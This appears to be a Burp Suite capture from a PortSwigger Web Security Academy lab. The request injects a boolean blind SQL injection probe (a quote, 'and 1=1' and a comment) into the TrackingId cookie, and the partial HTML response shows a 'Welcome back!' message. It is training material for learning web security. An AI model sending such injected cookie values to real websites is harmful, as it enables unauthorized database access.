 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0aab00b60494931083ce9bc400170003.web-security-academy.net
3 Cookie: TrackingId=LuhGDFfiQISKbxXa'+and+1%3d1--; session=PCiQsNQ2ygJGUk8BBsQPZVzpFUOjC9Og
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
38 </section>
39 </div>
40 <div theme="ecommerce">
41 <section class="maincontainer">
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <section class="ecoms-pageheader">
53 <img src="/resources/images/shop.svg">
54 </section>
55 <section class="search-filters">
56 <label>
Refine your search: